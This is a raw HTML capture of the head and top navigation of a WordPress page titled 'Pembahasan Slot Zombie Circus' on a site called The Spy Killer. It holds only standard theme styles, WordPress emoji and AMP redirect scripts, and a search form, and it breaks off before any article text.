

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thespykiller.co.uk/pembahasan-slot-zombie-circus/
body_size: 17352
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"http:\/\/thespykiller.co.uk\/pembahasan-slot-zombie-circus\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<title>Pembahasan Slot Zombie Circus &#8211; The Spy Killer</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Spy Killer &raquo; Feed" href="https://thespykiller.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Spy Killer &raquo; Comments Feed" href="https://thespykiller.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Spy Killer &raquo; Pembahasan Slot Zombie Circus Comments Feed" href="https://thespykiller.co.uk/pembahasan-slot-zombie-circus/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/thespykiller.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href="https://thespykiller.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newkarma-core-css' href="https://thespykiller.co.uk/wp-content/plugins/newkarma-core/css/newkarma-core.css?ver=2.0.5" type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='newkarma-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%26subset%3Dlatin%2C&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-nonamp-css' href="https://thespykiller.co.uk/wp-content/themes/newkarma/style-nonamp.css?ver=1.1.6" type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-style-css' href="https://thespykiller.co.uk/wp-content/themes/newkarma/style.css?ver=1.1.6" type='text/css' media='all' />
<style id='newkarma-style-inline-css' type='text/css'>
body{color:#323233;}h1.entry-title{color:#20409a;}kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.tagcloud ul,.prevnextpost-links a .prevnextpost,.page-links .page-link-number,.sidr,#navigationamp,.page-title,.gmr_widget_content ul.gmr-tabs,.index-page-numbers,.widget-title{background-color:#20409a;}blockquote,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.gmr-theme div.sharedaddy h3.sd-title:before,.gmr_widget_content ul.gmr-tabs li a,.bypostauthor > .comment-body{border-color:#20409a;}.gmr-meta-topic a,.newkarma-rp-widget .rp-number,.gmr-owl-carousel .gmr-slide-topic a,.tab-comment-number,.gmr-module-slide-topic a{color:#fe8917;}h1.page-title,h2.page-title,h3.page-title,.page-title span,.gmr-menuwrap,.widget-title span,h3.homemodule-title span,.gmr_widget_content ul.gmr-tabs li.selected a{border-color:#fe8917;}.gmr-menuwrap #primary-menu > li > a:hover,.gmr-menuwrap #primary-menu > li.page_item_has_children:hover > a,.gmr-menuwrap #primary-menu > li.menu-item-has-children:hover > a,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu > .current-menu-ancestor > a,.gmr-mainmenu #primary-menu > .current_page_item > a,.gmr-mainmenu #primary-menu > .current_page_ancestor > a{-webkit-box-shadow:inset 0px -5px 0px 0px#fe8917;-moz-box-shadow:inset 0px -5px 0px 0px#fe8917;box-shadow:inset 0px -5px 0px 0px#fe8917;}.gmr-modulehome .gmr-cat-bg a,.tab-content .newkarma-rp-widget .rp-number,.owl-theme .owl-controls .owl-page.active span{background-color:#fe8917;}a,.gmr-related-infinite .gmr-load-more input[type="button"]{color:#000000;}.gmr-related-infinite .gmr-load-more input[type="button"]{border-color:#000000;}.gmr-related-infinite .gmr-load-more input[type="button"]:hover{background-color:#000000;color:#ffffff;}a:hover,a:focus,a:active{color:#e54e2c;}.site-title a{color:#20409a;}.site-description{color:#999999;}.gmr-menuwrap,.gmr-sticky .top-header.sticky-menu,.gmr-mainmenu #primary-menu .sub-menu,.gmr-mainmenu #primary-menu .children{background-color:#20409a;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.gmr-mainmenu #primary-menu .sub-menu a,.gmr-mainmenu #primary-menu .children a,.sidr ul li ul li a,.sidr ul li a,#navigationamp ul li ul li a,#navigationamp ul li a{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.sidr ul li ul li a:hover,.sidr ul li a:hover{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#ffffff;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#20409a;}.gmr-secondmenuwrap,.gmr-secondmenu #primary-menu .sub-menu,.gmr-secondmenu #primary-menu .children{background-color:#dcdcdc;}.gmr-secondmenu #primary-menu > li > a,.gmr-secondmenu #primary-menu .sub-menu a,.gmr-secondmenu #primary-menu .children a{color:#444444;}.gmr-topnavwrap{background-color:#ffffff;}#gmr-topnavresponsive-menu,.gmr-topnavmenu #primary-menu > li > a,.gmr-top-date,.search-trigger .gmr-icon{color:#20409a;}.gmr-topnavmenu #primary-menu > li.menu-border > a span{border-color:#20409a;}#gmr-topnavresponsive-menu:hover,.gmr-topnavmenu #primary-menu > li:hover > a,.gmr-topnavmenu #primary-menu .current-menu-item > a,.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,.gmr-topnavmenu #primary-menu .current_page_item > a,.gmr-topnavmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#20409a;}.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#20409a;}.gmr-element-carousel{background-color:#ff0000;}.gmr-owl-carousel .gmr-slide-title a{color:#ffffff;}.gmr-owl-carousel .item:hover .gmr-slide-title a{color:#cccccc;}.gmr-modulehome{background-color:#20409a;}.gmr-modulehome,.gmr-modulehome a,.gmr-modulehome .gmr-cat-bg a:hover{color:#ffffff;}.gmr-title-module-related{border-color:#ffffff;}.gmr-modulehome a:hover,.gmr-title-module-related{color:#fed019;}.site-main-single{background-color:#ffffff;}.site-main-archive{background-color:#20409a;}.site-main-archive .gmr-load-more input[type="button"]:hover,ul.page-numbers li span.page-numbers{color:#20409a;background-color:#fed019;}.site-main-archive,a.read-more{color:#ffffff;}.site-main-archive h2.entry-title a,.site-main-archive .gmr-load-more input[type="button"],.site-main-archive .gmr-ajax-text,ul.page-numbers li a{color:#fed019;}.site-main-archive .gmr-load-more input[type="button"],ul.page-numbers li span.current,ul.page-numbers li a{border-color:#fed019;}.site-main-archive .gmr-archive:hover h2.entry-title a,ul.page-numbers li a:hover{color:#ffffff;}ul.page-numbers li a:hover{border-color:#ffffff;}.gmr-focus-news.gmr-focus-gallery h2.entry-title a,.gmr-widget-carousel .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail .gmr-rp-bigthumb-content .title-bigthumb{color:#ffffff;}.gmr-focus-news.gmr-focus-gallery:hover h2.entry-title a,.gmr-widget-carousel .item:hover .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail:hover .gmr-rp-bigthumb-content .title-bigthumb{color:#ffff00;}h1,h2,h3,h4,h5,h6,a,.rsswidget,.gmr-metacontent,.gmr-ajax-text,.gmr-load-more input[type="button"],ul.single-social-icon li.social-text,.page-links,.gmr-top-date,ul.page-numbers li{font-family:"Montserrat","Helvetica", Arial;}body,.gmr-module-posts ul li{font-weight:500;font-size:14px;}.entry-content-single{font-size:16px;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.site-footer{background-color:#20409a;color:#ffffff;}ul.footer-social-icon li a span{color:#ffffff;}ul.footer-social-icon li a span,.footer-content{border-color:#ffffff;}ul.footer-social-icon li a:hover span{color:#999;border-color:#999;}.site-footer a{color:#d7d7d7;}.site-footer a:hover{color:#999;}
</style>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thespykiller.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thespykiller.co.uk/wp-json/wp/v2/posts/1307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thespykiller.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://thespykiller.co.uk/pembahasan-slot-zombie-circus/" />
<link rel='shortlink' href="https://thespykiller.co.uk/?p=1307" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thespykiller.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthespykiller.co.uk%2Fpembahasan-slot-zombie-circus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thespykiller.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthespykiller.co.uk%2Fpembahasan-slot-zombie-circus%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://thespykiller.co.uk/pembahasan-slot-zombie-circus/?amp=1"><link rel="pingback" href="https://thespykiller.co.uk/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://thespykiller.co.uk/pembahasan-slot-zombie-circus/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-1307 single-format-standard wp-theme-newkarma gmr-theme gmr-sticky" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>


<div class="top-header-second">
	<div class="gmr-topnavwrap clearfix">
		<div class="container-topnav">
			<div class="gmr-list-table">
				<div class="gmr-table-row">
											<div class="gmr-table-cell gmr-table-date">
							<span class="gmr-top-date">January 19, 2026</span>
						</div>
											<div class="gmr-table-cell gmr-table-search">
							<div class="only-mobile gmr-mobilelogo">
								<div class="gmr-logo"><a href="https://thespykiller.co.uk/" class="custom-logo-link" itemprop="url" title="The Spy Killer"><img src="https://thespykiller.co.uk/wp-content/themes/newkarma/images/logo.png" alt="The Spy Killer" title="The Spy Killer" /></a></div>							</div>
														<div class="gmr-search">
								<form method="get" class="gmr-searchform searchform" action="https://thespykiller.co.uk/">
									<input type="text" name="s" id="s" placeholder="Search News" />
									<button type="submit" class="gmr-search-submit"><span class="icon_search"></span></button>
								</form>
							</div>
													</div>

					<div class="gmr-table-cell gmr-table-menu">
						<a id="gmr-topnavresponsive-menu" href="#menus" title="Menus" rel="nofollow"></a>
